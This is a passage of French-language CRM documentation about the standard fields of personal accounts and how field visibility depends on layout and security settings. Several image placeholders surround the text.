









## <span id="page-1203-0"></span>Champs de compte personnel

Un compte personnel contient les champs standard ci-dessous, par ordre alphabétique. Selon vos paramètres de présentation de page et de sécurité au niveau du champ, certains champs peuvent ne pas être visibles ou modifiables. Les champs dont la colonne Est un champ de contact contient une coche sont des champs de contact pris en charge pour des comptes personnels, mais pas pour des comptes professionnels.

Notez que cette liste n'inclut aucun champ personnalisé créé par votre administrateur. Les champs personnalisés de compte et de contact sont disponibles pour des comptes personnels.









